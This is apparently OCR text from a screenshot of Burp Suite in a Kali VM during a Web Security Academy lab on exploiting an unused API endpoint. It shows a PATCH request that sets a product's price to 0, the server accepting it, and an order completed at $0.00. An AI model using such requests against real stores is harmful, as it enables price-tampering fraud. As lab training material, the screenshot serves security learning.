 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 9:34
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Set
Extensions Learn
1 × 2 × 3 × 4 × 6 × +
Send Cancel < > Target: https://0ab3004203179b08aa99c855003d003c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 Patch /api/products/1/price HTTP/2
2 Host: 0ab3004203179b08aa99c855003d003c.web-security-academy.net
3 Cookie: session=2MiX7HVdz0sfFllwXJo9rm7CHBRmYlcD
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0ab3004203179b08aa99c855003d003c.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Length: 12
18
19 {
"price":0
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Search 0 highlights
Done 130 bytes | 121
Event log (2) All issues Memory: 176.3MB
Inspector
Selection 30 (0x1e)
Selected text
Content-Type: application/json
Decoded from: Select
Content-Type: application/json
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Finding and exploiting an × +
https://0ab3004203179b08aa99c855003d003c.web-security-academy.net/cart/order-c...
Web Security
Academy
Finding and exploiting an unused API endpoint
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Store credit:
$0.00
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $0.00 1
Total: $0.00
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
4°C
Mostly cloudy
Поиск
ENG
18:34
26.03.2025